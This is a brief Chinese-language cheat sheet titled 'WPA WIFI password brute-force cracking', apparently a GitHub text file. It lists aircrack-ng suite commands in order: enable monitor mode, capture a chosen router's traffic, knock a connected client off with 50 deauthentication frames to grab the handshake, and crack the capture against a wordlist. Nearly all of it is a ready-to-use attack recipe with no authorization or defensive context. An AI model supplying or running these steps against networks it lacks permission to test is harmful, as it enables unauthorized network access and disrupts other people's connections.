 WPA WIFI密码暴力破解
•查看无线网卡名： iwconfig
•关掉影响的进程: airmon-ng check kill
•设置网卡为监听模式： airmon-ng  start INTERFACE
•扫描附近的WIFI： airodump-ng  INTERFACE
•选定一个路由器，并监听其流量： airodump-ng -c CHANNEL --bssid AP_MAC -w FILENAME INTERFACE
•选定连接的一个客户端，进行攻击： aireplay-ng -0 50 -a AP_MAC  [-c STA_AP]  INTERFACE
•对抓取到的cap包进行暴力破解： aircrack-ng  -w  PASSWORD.txt  FILENAME.cap